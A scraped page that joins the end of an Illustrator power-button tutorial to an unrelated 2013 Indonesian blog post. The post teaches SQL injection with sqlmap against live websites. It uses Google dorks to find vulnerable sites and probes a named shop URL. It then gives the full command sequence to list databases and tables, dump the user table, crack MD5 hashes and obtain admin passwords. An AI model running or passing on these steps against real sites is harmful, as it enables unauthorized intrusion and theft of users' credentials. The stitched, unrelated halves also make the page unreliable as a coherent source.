OK.
Step 10
Make sure that your green circle stays selected, focus on the Appearance panel, select the existing stroke and set its color at black. Move to the Stroke panel, make sure that the weight is set at 1pt then simply check the Align Stroke to Inside button. Return to the Appearancepanel, keep focusing on this black stroke, lower its Opacity to 15%, change the Blending Mode to Soft Light and go to Effect > Path > Offset Path. Enter a -10px Offset and click OK.
Step 11
Make sure that your green circle stays selected, focus on the Appearance panel, select the existing stroke and duplicate using the Duplicate Selected Item button (pointed by the little, blue arrow in the following image). Select this newly added stroke, increase the weight to 3pt and lower its Opacity to 10%. Make sure that this 3pt stroke is selected and duplicate it using that same Duplicate Selected Item button. Select this third stroke, increase the weight to 5pt and lower its Opacity to 5%.
Step 12
Make sure that your green circle stays selected and focus on the Appearance panel. Add a new fill, set its color at white and drag it in the top of the Appearance panel. Make sure that this new fill is selected, lower its Opacity to 50%, change the Blending Mode to Overlay and go toEffect > Distort & Transform > Transform. Enter the properties shown in the following image, click OK and go to Effect > Warp > Arc. Enter the attributes shown below and click OK.
Step 13
Make sure that your green circle stays selected and focus on the Appearance panel. Add a new fill, set its color at R=30 G=30 B=30 and drag it in the bottom of the Appearance panel. Make sure that this new fill is selected and go to Effect > Path > Offset Path. Enter a 4px Offset, clickOK and go to Effect > Stylize > Drop Shadow. Enter the attributes shown below and click OK.
Step 14
Make sure that your green circle stays selected and focus on the Appearance panel. Add a new fill, drag it in the bottom of the Appearance panel, add the linear gradient shown below and go to Effect > Path > Offset Path. Enter a 15px Offset, click OK and go to Effect > Blur > Gaussian Blur. Enter a 10px radius and click OK.
Step 15
Make sure that your green circle stays selected and focus on the Appearance panel. Select the bottom fill and duplicate it using that same Duplicate Selected Item button from the bottom of your Appearance panel. Focus on this new fill, open the existing Offset Path effect, decrease the Offset to 10px then open the existing Gaussian Blur effect, decrease the radius to 3px and click OK.
Step 16
Make sure that your green circle stays selected and focus on the Appearance panel. Select that green (R=70 G=175 B=15) fill and go to Effect > Stylize > Inner Glow. Enter the properties shown in the following image, click OK and go to Effect > Stylize > Outer Glow. Enter the attributes shown below and click OK. In the end, things should look like in the following image.
Step 17
Make sure that your compound path stays selected and focus on the Appearance panel. Select the fill and replace the existing color with the radial gradient shown in the following image.
Step 18
Make sure that your compound path stays selected, focus on the Appearance panel and add a second fill. Select it, set the color at R=100 G=205 B=45, change the Blending Mode toMultiply and go to Effect > Path > Offset Path. Enter a -2.5px Offset and click OK.
Step 19
Make sure that your compound path stays selected and focus on the Appearance panel. Select the existing stroke, set the color at black, lower its Opacity to 15% and check the Align Stroke to Inside button from the Stroke panel. Return to the Appearance panel and add a second stroke for this shape using the Add New Stroke button (pointed by the little, blue arrow in the following image). Select this new stroke, lower its Opacity to 25% and check the Align Stroke to Outside button from the Stroke panel.
Step 20
Reselect the circle and the compound path that make up your power button and duplicate them (CTRL + C > CTRL + F). Select these copies and simply drag them several pixels down as shown in the second image.
Step 21
Select the circle that makes up your second button and focus on the Appearance panel. Select the fifth fill (start the count from the bottom) and simply replace the colors used for the existing linear gradient with the ones shown in the following image. Move down to the green fill and replace the existing color with R=227 G=128 B=10. Keep focusing on this orange fill, open the existing Outer Glow effect and enter the attributes shown in the following image.
Step 22
Select the compound path that makes up your second button and focus on the Appearancepanel. Select the top fill and simply replace the green with R=251 G=176 B=64.
And We’re Done!
I hope you’ve enjoyed this tutorial and can apply these techniques in your future projects.
Monday 2 December 2013
SQLMAP untuk SQL Injection web Vuln
Beberapa hari yang lalu berjam – jam ngetes web vuln SQL
injection pake Havij gak ada yang bisa di scan meskipun pake havij yang versi
terbaru. Akhirnya ya udah saya buat aja tutorialnya pakai tool sqlmap. SQLmap
merupakan tool scanning SQL Injection berbasis python yang ada pada Linux. Tool
ini dapat dijalankan di linux, tapi kalo di windows juga bisa dengan bantuan
Active Python. Pertama kamu download Active Python dulu, linknya ada di bawah
ini.
Untuk 86 bit dan 32 bit = http://www.activestate.com/activepython/downloads/thank-you?dl=http://downloads.activestate.com/ActivePython/releases/2.7.5.6/ActivePython-2.7.5.6-win32-x86.msi
Untuk yang 64 bit = http://www.activestate.com/activepython/downloads/thank-you?dl=http://downloads.activestate.com/ActivePython/releases/2.7.5.6/ActivePython-2.7.5.6-win64-x64.msi
Kalo udah di download, langsung di install aja.
Setelah di install, sekarang kita download tool sqlmap.
Linknya dibawah ini
Kalo udah di download, taruh file sqlmap di localdisk C:
Kalo udah di copy, extract
filenya. Caranya klik kanan file sqlmap, kemudian klik extract here.
Tunggu prosesnya sampai selesai.
Nah udah selesai kan. Sekarang
cari dork untuk SQL injection. Ada 6851 dork di perpustakaan ISC. Ini linknya: http://perpustakaan.indosecuritycyber.tk/hacking/6851dorkSQLi.txt
Contoh disini saya menggunakan
dork inurl:product.php?c=
Cara pakainya buka www.google.co.id kemudian masukkan dorknya
ke kotak pencarian.
Tuh keluar banyak banget webnya.
Itu target semua. Sekarang kita cari target untuk di scan. Disini saya kasih
contoh target http://www.vana-shop.com/product.php?c=1
Copy URL target ke address bar.
Setalah itu kasih tanda petik ‘
di belakang URL untuk memastikan vuln dan tidaknya. Kemudian tekan enter.
Setelah loading selesai kalau ada
tulisan “You have an error in your SQL syntax” dan seterusnya, brarti webnya
vuln.
Nah setelah tadi Active Python di
install, sekarang PC kita bisa mengenali file .py. Sekarang kita buka Command
Promt (CMD) kemudian jalankan sqlmap.
Caranya klik Start à All Programs atau
Programs à
Accessories à
klik Command Promt.
Tampilannya seperti dibawah ini.
Ketik perintah “cd..” tanpa tanda
petik kemudian tekan enter seperti dibawah ini
Ketik perintah “cd..” kemudian
tekan enter lagi seperti dibawah ini
Ketik perintah “cd sqlmap”
kemudian tekan enter seperti dibawah ini
Sekarang ketik perintah “sqlmap.py
-u URL_TARGET --dbs”
Contoh: sqlmap.py -u
http://www.vana-shop.com/product.php?c=1 --dbs
Tunggu sampai proses selesai,
kalo disuruh mengetik perintah, ketik “y” kemudian tekan enter (kadang).
Lihat gambar dibawah ini,
databasenya udah ditemukan. Ada information_schema dan k4735093_vnsh099.
Masukkan perintah “sqlmap.py -u URL_TARGET
-D NAMA_DATABASE --tables”
Contoh: sqlmap.py -u
http://www.vana-shop.com/product.php?c=1 -D k4735093_vnsh099 --tables
Nah lihat gambar dibawah ini,
table (table) databasenya udah ditemukan. Kita cari yang berhubungan dengan
user. Misal kita pakai yang user seperti dibawah ini.
Masukkan perintah “sqlmap.py -u URL_TARGET
-D NAMA_DATABASE -T NAMA_TABLE --columns”
Contoh: sqlmap.py -u
http://www.vana-shop.com/product.php?c=1 -D k4735093_vnsh099 -T user --columns
Tunggu sampai terlihat seperti di
bawah ini.
Sekarang kita lihat isi datanya.
Masukkan perintah “sqlmap.py -u URL_TARGET
-D NAMA_DATABASE -T NAMA_TABLE --dump”
Contoh: sqlmap.py -u
http://www.vana-shop.com/product.php?c=1 -D k4735093_vnsh099 -T user --dump
Jika passwordnya ada yang
diencrypt / berbentuk md5, nanti ada notifikasinya seperti dibawah ini. Ketik
“Y” kalo ingin di crack sekalian. Atau ketik “n” kalau ingin melewati proses
cracking md5. Kemudian tekan enter.
Nah sekarang udah keliatan kan
yang dicari. Ada username dan kata sandi / password untuk login admin.
Untuk mencari halaman login bisa menggunakan
adminfinder, havij, acunetix, dll. Sekian dulu tutorialnya, semoga bermanfaat :)
Subscribe to:
Posts (Atom)


























